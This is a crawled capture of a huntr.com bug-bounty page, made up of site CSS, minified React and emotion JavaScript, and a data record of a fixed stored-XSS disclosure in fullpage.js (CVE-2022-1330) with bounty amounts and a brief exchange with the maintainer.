--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: -935
content:
@theme{--color-brand-50:var(--mantine-color-brand-0);--color-brand-100:var(--mantine-color-brand-1);--color-brand-200:var(--mantine-color-brand-2);--color-brand-300:var(--mantine-color-brand-3);--color-brand-400:var(--mantine-color-brand-4);--color-brand-500:var(--mantine-color-brand-5);--color-brand-600:var(--mantine-color-brand-6);--color-brand-700:var(--mantine-color-brand-7);--color-brand-800:var(--mantine-color-brand-8);--color-brand-900:var(--mantine-color-brand-9);--color-brand:var(--mantine-color-brand-filled);--color-brand-filled:var(--mantine-color-brand-filled);--color-brand-filled-hover:var(--mantine-color-brand-filled-hover);--color-brand-light:var(--mantine-color-brand-light);--color-brand-light-hover:var(--mantine-color-brand-light-hover);--color-brand-light-color:var(--mantine-color-brand-light-color);--color-brand-outline:var(--mantine-color-brand-outline);--color-brand-outline-hover:var(--mantine-color-brand-outline-hover);--breakpoint-*:initial;--breakpoint-xs:36em;--breakpoint-sm:48em;--breakpoint-md:62em;--breakpoint-lg:75em;--breakpoint-xl:88em;--size-3xs:16rem;--size-2xs:18rem;--size-xs:20rem;--size-sm:24rem;--size-md:28rem;--size-lg:32rem;--size-xl:36rem;--size-2xl:42rem;--size-3xl:48rem;--size-4xl:56rem;--size-5xl:64rem;--size-6xl:72rem;--size-7xl:80rem;--container-3xs:var(--size-3xs);--container-2xs:var(--size-2xs);--container-xs:var(--size-xs);--container-sm:var(--size-sm);--container-md:var(--size-md);--container-lg:var(--size-lg);--container-xl:var(--size-xl);--container-2xl:var(--size-2xl);--container-3xl:var(--size-3xl);--container-4xl:var(--size-4xl);--container-5xl:var(--size-5xl);--container-6xl:var(--size-6xl);--container-7xl:var(--size-7xl);--width-3xs:var(--size-3xs);--width-2xs:var(--size-2xs);--width-xs:var(--size-xs);--width-sm:var(--size-sm);--width-md:var(--size-md);--width-lg:var(--size-lg);--width-xl:var(--size-xl);--width-2xl:var(--size-2xl);--width-3xl:var(--size-3xl);--width-4xl:var(--size-4xl);--width-5xl:var(--size-5xl);--width-6xl:var(--size-6xl);--width-7xl:var(--size-7xl);--min-width-3xs:var(--size-3xs);--min-width-2xs:var(--size-2xs);--min-width-xs:var(--size-xs);--min-width-sm:var(--size-sm);--min-width-md:var(--size-md);--min-width-lg:var(--size-lg);--min-width-xl:var(--size-xl);--min-width-2xl:var(--size-2xl);--min-width-3xl:var(--size-3xl);--min-width-4xl:var(--size-4xl);--min-width-5xl:var(--size-5xl);--min-width-6xl:var(--size-6xl);--min-width-7xl:var(--size-7xl);--max-width-3xs:var(--size-3xs);--max-width-2xs:var(--size-2xs);--max-width-xs:var(--size-xs);--max-width-sm:var(--size-sm);--max-width-md:var(--size-md);--max-width-lg:var(--size-lg);--max-width-xl:var(--size-xl);--max-width-2xl:var(--size-2xl);--max-width-3xl:var(--size-3xl);--max-width-4xl:var(--size-4xl);--max-width-5xl:var(--size-5xl);--max-width-6xl:var(--size-6xl);--max-width-7xl:var(--size-7xl);--height-3xs:var(--size-3xs);--height-2xs:var(--size-2xs);--height-xs:var(--size-xs);--height-sm:var(--size-sm);--height-md:var(--size-md);--height-lg:var(--size-lg);--height-xl:var(--size-xl);--height-2xl:var(--size-2xl);--height-3xl:var(--size-3xl);--height-4xl:var(--size-4xl);--height-5xl:var(--size-5xl);--height-6xl:var(--size-6xl);--height-7xl:var(--size-7xl);--min-height-3xs:var(--size-3xs);--min-height-2xs:var(--size-2xs);--min-height-xs:var(--size-xs);--min-height-sm:var(--size-sm);--min-height-md:var(--size-md);--min-height-lg:var(--size-lg);--min-height-xl:var(--size-xl);--min-height-2xl:var(--size-2xl);--min-height-3xl:var(--size-3xl);--min-height-4xl:var(--size-4xl);--min-height-5xl:var(--size-5xl);--min-height-6xl:var(--size-6xl);--min-height-7xl:var(--size-7xl);--max-height-3xs:var(--size-3xs);--max-height-2xs:var(--size-2xs);--max-height-xs:var(--size-xs);--max-height-sm:var(--size-sm);--max-height-md:var(--size-md);--max-height-lg:var(--size-lg);--max-height-xl:var(--size-xl);--max-height-2xl:var(--size-2xl);--max-height-3xl:var(--size-3xl);--max-height-4xl:var(--size-4xl);--max-height-5xl:var(--size-5xl);--max-height-6xl:var(--size-6xl);--max-height-7xl:var(--size-7xl)}.mantine-Button-root:hover{background-color:var(--huntr-color-tang)}.mantine-Tabs-tab[data-active=true]{border-color:var(--mantine-color-blue-5)}:root[data-mantine-color-scheme=dark],:root[data-mantine-color-scheme=light]{--mantine-color-dimmed:var(--pds-text-secondary)}:root{--text-color:var(--pds-text-primary)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: -515
content:
.conversationStyle_pulse__B9vfs{background-color:#fff;animation:conversationStyle_pulse__B9vfs 2s infinite}@keyframes conversationStyle_pulse__B9vfs{0%{box-shadow:0 0 #fff}to{box-shadow:0 0 0 8px rgba(255,0,0,0)}}.conversationStyle_markdown__WuVWS>>>pre{overflow:auto}.conversationStyle_markdown__WuVWS>>>code[class*=language-],.conversationStyle_markdown__WuVWS>>>pre[class*=language-]{text-shadow:none;color:#fff}.conversationStyle_markdown__WuVWS>>>.conversationStyle_token__ZiQrh>>>.conversationStyle_operator__P6OcD,.conversationStyle_markdown__WuVWS>>>span[class*=token]{background:none}.conversationStyle_markdown__WuVWS code{overflow:auto}.conversationStyle_markdown__WuVWS>>>h1{font-size:24px;font-weight:500;color:#fff;margin-top:16px;margin-bottom:.5rem}.conversationStyle_markdown__WuVWS>>>h2,.conversationStyle_markdown__WuVWS>>>h3{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>a{color:#3b82f6}.conversationStyle_markdown__WuVWS>>>a:hover{text-decoration:underline;color:#7aacfc}.conversationStyle_markdown__WuVWS>>>h4{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>img{width:100%}.conversationStyle_markdown-body__dqj7f .conversationStyle_highlight__68Gdk pre,.conversationStyle_markdown-body__dqj7f code,.conversationStyle_markdown-body__dqj7f kbd,.conversationStyle_markdown-body__dqj7f pre,.conversationStyle_markdown__WuVWS>>>ol code,.conversationStyle_markdown__WuVWS>>>p code{font-size:85%;font-weight:500;line-height:1.2;color:#adff2f;padding:.2em .4em;border-radius:6px;background-color:hsla(0,0%,100%,.08);font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace}.conversationStyle_markdown__WuVWS>>>pre{margin-top:1rem;background-color:rgba(0,0,0,.3);border-width:1px;border-color:hsla(0,0%,100%,.3);padding:15px;border-radius:6px;margin-bottom:1rem}.conversationStyle_markdown__WuVWS>>>ul>>>li{margin-left:1.5em}.conversationStyle_markdown__WuVWS{white-space:pre-wrap;overflow-wrap:break-word;word-wrap:break-word;font-size:.875rem;line-height:1.25rem;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.conversationStyle_username__QBrOS:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_username__QBrOS{font-size:.875rem;line-height:1.25rem;font-weight:500;display:inline-block}.conversationStyle_log-icon__wBzGs{background-color:#000;padding:.25rem;margin-left:.375rem;height:1.75rem;margin-right:.5rem}@media only screen and (min-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:65px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:1024px){.conversationStyle_limit-width__hCPPI{width:calc(100% - 56px)}}@media only screen and (max-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:13px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:640px){.conversationStyle_message-body__ytK3z:before{background-color:#333}.conversationStyle_message-body__ytK3z:after,.conversationStyle_message-body__ytK3z:before{position:absolute;top:11px;right:100%;left:-8px;display:block;width:8px;height:16px;pointer-events:none;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_message-body__ytK3z:after{margin-left:1.5px;background-color:#191919}}.conversationStyle_explanation__3O5gR:before{position:absolute;top:-9.5pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#333;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_entities__IQNd0{margin-left:.125rem;overflow-wrap:break-word;font-weight:500;color:#fff}.conversationStyle_entities__IQNd0:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_explanation__3O5gR:after{position:absolute;top:-8pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#191919;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/08d2a6d0-772f-4b05-834e-86343f263c35
body_size: -108
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","scheduled_publish_date":null,"patch_commit_sha":"e7a5db42711700c8a584e61b5e532a64039fe92b","status":"valid","visible":true,"seen":null,"fixed_version":"4.0.4","testimony":null,"_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"disclosure":{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","amount":130,"activity":{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"27a086a1-cc10-45ba-9f12-a7b03d71e944","amount":32.5,"activity":{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}}]},"activities":{"items":[{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"disclosure_submission","patch":null},{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"fix_submission","patch":"https://github.com/alvarotrigo/fullpage.js/compare/HEAD...ranjit-git:ranjit-git-patch-1"}]},"conversation":{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","participants":null,"messages":{"items":[{"id":"c22402c8-0d61-443f-90b6-cf0b4a765d54","body":"#24hour","createdAt":"2022-04-11T20:00:57.484Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"a0431ea2-9574-4cda-a562-556566349cc7","body":"#edit","createdAt":"2022-04-11T20:04:29.072Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"53726a78-71b8-4e66-8198-c1ec3047bf3d","body":"#patchSubmitted","createdAt":"2022-04-12T17:32:45.560Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"aec84495-3707-4222-87a9-8f41c9f02604","body":"#notifymaintainer","createdAt":"2022-04-12T20:05:25.323Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"827c7e22-6095-4af4-acb4-ca93ba07bfdf","body":"Awesome, thanks for that! \nI'll merge it soon! ","createdAt":"2022-04-12T20:08:50.374Z","is_status":null,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"ce821ea0-0dbb-4fa5-919d-17ed71dadb14","body":"#valid","createdAt":"2022-04-12T20:38:26.577Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"2dc7c864-ad2f-4b51-abf9-c554ac3d7d52","body":"#fixSelectedgithub_25035884","createdAt":"2022-04-12T20:38:26.984Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"d8a3648c-f2ab-4a36-9b2c-f09df9f68ac9","body":"Merged! ","createdAt":"2022-04-12T20:38:38.311Z","is_status":null,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}}]}},"cve":{"id":"CVE-2022-1330","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Cross-site Scripting (XSS) - Stored","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"b0db56a7-dafe-4543-a1d8-987f8cdb25a4","warrants_cve":true},"repository":{"id":"8ea9ddcf-15ca-400b-9755-da6a8109691b","name":"fullpage.js","owner":"alvarotrigo","maintainers":[],"_owner":{"id":"alvarotrigo","is_cna":null},"securityIssueNumber":4328},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"H","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 27309
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6282],{63285:function(e,t,n){var r=n(82558),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var a=c(n);p&&(a=a.concat(p(n)));for(var s=u(t),m=u(n),v=0;v<a.length;++v){var g=a[v];if(!i[g]&&!(r&&r[g])&&!(m&&m[g])&&!(s&&s[g])){var b=d(n,g);try{l(t,g,b)}catch(e){}}}}return t}},13126:function(e,t){var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,p=n?Symbol.for("react.concurrent_mode"):60111,d=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case p:case i:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case l:case d:case v:case m:case u:return e;default:return t}}case o:return t}}}function C(e){return w(e)===p}t.AsyncMode=c,t.ConcurrentMode=p,t.ContextConsumer=l,t.ContextProvider=u,t.Element=r,t.ForwardRef=d,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return C(e)||w(e)===c},t.isConcurrentMode=C,t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===d},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===p||e===s||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===u||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===y||e.$$typeof===O||e.$$typeof===g)},t.typeOf=w},82558:function(e,t,n){e.exports=n(13126)},96282:function(e,t,n){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function i(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function l(e,t){if(e){if("string"==typeof e)return u(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],u=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(e,t)||l(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{ZP:function(){return nr}});var p,d,f,h,m,v,g,b=n(74610);function y(e,t){if(null==e)return{};var n,r,o=(0,b.Z)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var O=n(2265),w=n.t(O,2),C=["defaultInputValue","defaultMenuIsOpen","defaultValue","inputValue","menuIsOpen","onChange","onInputChange","onMenuClose","onMenuOpen","value"],S=n(1119);function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}}function I(e,t){return(I=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function M(e){return(M=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(E=function(){return!!e})()}function P(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||l(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var k=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var n=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(n);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),V=Math.abs,D=String.fromCharCode,R=Object.assign;function L(e,t,n){return e.replace(t,n)}function F(e,t){return e.indexOf(t)}function T(e,t){return 0|e.charCodeAt(t)}function A(e,t,n){return e.slice(t,n)}function H(e){return e.length}function $(e,t){return t.push(e),e}var j=1,N=1,U=0,Z=0,_=0,z="";function B(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:j,column:N,length:a,return:""}}function W(e,t){return R(B("",null,null,"",null,null,0),e,{length:-e.length},t)}function G(){return _=Z<U?T(z,Z++):0,N++,10===_&&(N=1,j++),_}function Y(){return T(z,Z)}function q(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function X(e){return j=N=1,U=H(z=e),Z=0,[]}function K(e){var t,n;return(t=Z-1,n=function e(t){for(;G();)switch(_){case t:return Z;case 34:case 39:34!==t&&39!==t&&e(_);break;case 40:41===t&&e(t);break;case 92:G()}return Z}(91===e?e+2:40===e?e+1:e),A(z,t,n)).trim()}var J="-ms-",Q="-moz-",ee="-webkit-",et="comm",en="rule",er="decl",eo="@keyframes";function ei(e,t){for(var n="",r=e.length,o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function ea(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case er:return e.return=e.return||e.value;case et:return"";case eo:return e.return=e.value+"{"+ei(e.children,r)+"}";case en:e.value=e.props.join(",")}return H(n=ei(e.children,r))?e.return=e.value+"{"+n+"}":""}function es(e,t,n,r,o,i,a,s,u,l,c){for(var p=o-1,d=0===o?i:[""],f=d.length,h=0,m=0,v=0;h<r;++h)for(var g=0,b=A(e,p+1,p=V(m=a[h])),y=e;g<f;++g)(y=(m>0?d[g]+" "+b:L(b,/&\f/g,d[g])).trim())&&(u[v++]=y);return B(e,t,n,0===o?en:s,u,l,c)}function eu(e,t,n,r){return B(e,t,n,er,A(e,0,r),A(e,r+1,-1),r)}var el=function(e,t,n){for(var r=0,o=0;r=o,o=Y(),38===r&&12===o&&(t[n]=1),!q(o);)G();return A(z,e,Z)},ec=function(e,t){var n=-1,r=44;do switch(q(r)){case 0:38===r&&12===Y()&&(t[n]=1),e[n]+=el(Z-1,t,n);break;case 2:e[n]+=K(r);break;case 4:if(44===r){e[++n]=58===Y()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=D(r)}while(r=G());return e},ep=function(e,t){var n;return n=ec(X(e),t),z="",n},ed=new WeakMap,ef=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ed.get(n))&&!r){ed.set(e,!0);for(var o=[],i=ep(t,o),a=n.props,s=0,u=0;s<i.length;s++)for(var l=0;l<a.length;l++,u++)e.props[u]=o[s]?i[s].replace(/&\f/g,a[l]):a[l]+" "+i[s]}}},eh=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},em=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case er:e.return=function e(t,n){switch(45^T(t,0)?(((n<<2^T(t,0))<<2^T(t,1))<<2^T(t,2))<<2^T(t,3):0){case 5103:return ee+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return ee+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return ee+t+Q+t+J+t+t;case 6828:case 4268:return ee+t+J+t+t;case 6165:return ee+t+J+"flex-"+t+t;case 5187:return ee+t+L(t,/(\w+).+(:[^]+)/,ee+"box-$1$2"+J+"flex-$1$2")+t;case 5443:return ee+t+J+"flex-item-"+L(t,/flex-|-self/,"")+t;case 4675:return ee+t+J+"flex-line-pack"+L(t,/align-content|flex-|-self/,"")+t;case 5548:return ee+t+J+L(t,"shrink","negative")+t;case 5292:return ee+t+J+L(t,"basis","preferred-size")+t;case 6060:return ee+"box-"+L(t,"-grow","")+ee+t+J+L(t,"grow","positive")+t;case 4554:return ee+L(t,/([^-])(transform)/g,"$1"+ee+"$2")+t;case 6187:return L(L(L(t,/(zoom-|grab)/,ee+"$1"),/(image-set)/,ee+"$1"),t,"")+t;case 5495:case 3959:return L(t,/(image-set\([^]*)/,ee+"$1$`$1");case 4968:return L(L(t,/(.+:)(flex-)?(.*)/,ee+"box-pack:$3"+J+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+ee+t+t;case 4095:case 3583:case 4068:case 2532:return L(t,/(.+)-inline(.+)/,ee+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(H(t)-1-n>6)switch(T(t,n+1)){case 109:if(45!==T(t,n+4))break;case 102:return L(t,/(.+:)(.+)-([^]+)/,"$1"+ee+"$2-$3$1"+Q+(108==T(t,n+3)?"$3":"$2-$3"))+t;case 115:return~F(t,"stretch")?e(L(t,"stretch","fill-available"),n)+t:t}break;case 4949:if(115!==T(t,n+1))break;case 6444:switch(T(t,H(t)-3-(~F(t,"!important")&&10))){case 107:return L(t,":",":"+ee)+t;case 101:return L(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+ee+(45===T(t,14)?"inline-":"")+"box$3$1"+ee+"$2$3$1"+J+"$2box$3")+t}break;case 5936:switch(T(t,n+11)){case 114:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return ee+t+J+L(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return ee+t+J+t+t}return t}(e.value,e.length);break;case eo:return ei([W(e,{value:L(e.value,"@","@"+ee)})],r);case en:if(e.length){var o,i;return o=e.props,i=function(t){var n;switch(n=t,(n=/(::plac\w+|:read-\w+)/.exec(n))?n[0]:n){case":read-only":case":read-write":return ei([W(e,{props:[L(t,/:(read-\w+)/,":"+Q+"$1")]})],r);case"::placeholder":return ei([W(e,{props:[L(t,/:(plac\w+)/,":"+ee+"input-$1")]}),W(e,{props:[L(t,/:(plac\w+)/,":"+Q+"$1")]}),W(e,{props:[L(t,/:(plac\w+)/,J+"input-$1")]})],r)}return""},o.map(i).join("")}}}],ev=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},eg=function(e,t,n){ev(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next;while(void 